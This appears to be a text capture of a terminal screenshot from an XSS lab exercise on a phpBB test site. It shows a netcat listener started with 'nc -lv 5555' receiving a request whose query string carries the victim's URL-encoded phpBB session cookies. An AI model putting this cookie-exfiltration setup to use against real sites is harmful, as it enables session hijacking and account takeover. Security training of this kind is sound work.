 Terminal
[03/15/2022 22:16] seed@ubuntu:~$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:80:99:37
          inet addr:192.168.136.130  Bcast:192.168.136.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe80:9937/64 Scope:Link
Terminal
[03/15/2022 22:19] seed@ubuntu:~$ nc -lv 5555
Connection from 192.168.136.140 port 5555 [tcp/*] accepted
GET /?c=phpbb2mysql_t%3Da%253A3%253A%257Bi%253A5%253Bi%253A1647392516%253Bi%253A
6%253Bi%253A1647392577%253Bi%253A7%253Bi%253A1647397153%253B%257D%3B%20phpbb2mys
ql_data%3Da%253A2%253A%257Bs%253A11%253A%2522autologinid%2522%253Bs%253A0%253A%2
522%2522%253Bs%253A6%253A%2522userid%2522%253Bs%253A1%253A%25223%2522%253B%257D%
3B%20phpbb2mysql_sid%3D866b2395e65d6a97a854a5f5537021d2 HTTP/1.1
Host: 192.168.136.130:5555
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.8) Gecko/20100722 F
irefox/3.6.8
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.xsslabphpbb.com/viewtopic.php?p=7